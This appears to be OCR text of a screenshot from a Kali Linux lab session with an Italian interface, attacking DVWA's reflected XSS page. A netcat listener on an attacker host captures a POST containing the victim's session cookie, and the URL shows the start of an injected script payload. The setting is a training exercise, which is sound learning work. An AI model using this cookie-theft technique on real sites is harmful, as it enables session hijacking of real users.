 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
8:41
Trash
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 80
Can't grab 0.0.0.0:80 with bind
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
retrying local 0.0.0.0:80 : Address already in use
suido retrying local 0.0.0.0:80 : Address already in use
^C
Home
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.10] 33340
POST / HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://192.168.1.5
Connection: keep-alive
Referer: http://192.168.1.5/
cookies=security=low; PHPSESSID=f905ae8d813e18bfa838b9ffbfd11b80
┌──(root㉿kali)-[/home/kali]
└─#
Damn Vulnerable Web Ap
192.168.1.5/dvwa/vulnerabilities/xss_r/?name=<script>+++++var
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)